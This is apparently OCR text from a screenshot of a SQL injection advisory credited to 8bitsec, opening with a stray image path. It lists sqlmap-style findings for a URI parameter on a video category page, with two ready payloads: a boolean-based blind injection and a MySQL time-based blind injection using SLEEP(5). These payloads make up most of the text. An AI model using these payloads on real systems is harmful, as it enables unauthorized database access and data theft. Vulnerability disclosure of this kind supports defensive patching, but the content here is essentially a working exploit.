
AND 5593=5593 AND 'LJPS'='LJPS

Parameter: #1* (URI)

    Type: boolean-based blind

    Title: AND boolean-based blind - 
WHERE or HAVING clause

    Payload: 
https://localhost/[path]/videos/[category]' 
AND 5593=5593 AND 'LJPS'='LJPS

    Type: AND/OR time-based blind

    Title: MySQL >= 5.0.12 AND time-
based blind

    Payload: 
https://localhost/[path]/videos/[category]' 
AND SLEEP(5) AND 'xNCN'='xNCN

==================

8bitsec - 
[https://twitter.com/_8bitsec]
